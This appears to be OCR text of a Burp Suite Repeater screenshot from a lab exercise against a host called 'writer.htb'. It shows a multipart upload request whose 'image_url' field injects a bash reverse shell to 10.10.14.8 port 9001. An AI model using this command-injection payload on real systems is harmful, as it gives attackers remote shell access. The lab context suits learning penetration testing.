 Applications Places System Thu Dec 9, 17:20
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.101
Request
Pretty Raw \n Actions
ZUTQ
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------211645264016333318283475012​83
18 Content-Disposition: form-data; name="author"
19
20 test
21 -----------------------------21164526401633331828347501283
22 Content-Disposition: form-data; name="title"
23
24 test
25 -----------------------------21164526401633331828347501283
26 Content-Disposition: form-data; name="tagline"
27
28 test
29 -----------------------------21164526401633331828347501283
30 Content-Disposition: form-data; name="image"; filename=""
31 Content-Type: image/jpeg
32
33
34 -----------------------------21164526401633331828347501283
35 Content-Disposition: form-data; name="image_url"
36
37 file:///var/www/writer.htb/writer/static/img/DoesNotExist.j
pg;bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0&<
38 -----------------------------21164526401633331828347501283
39 Content-Disposition: form-data; name="content"
40
41 test
42 -----------------------------21164526401633331828347501283-
-
Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 al//EN">
10
11
12
bootstraper-logo.php.jpg
get URL: <a href="/dashboard/stories">/dashboard/stories</a>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (6)
Request Cookies (1)
Request Headers (14)
Response Headers (6)
Done 462 bytes | 194 millis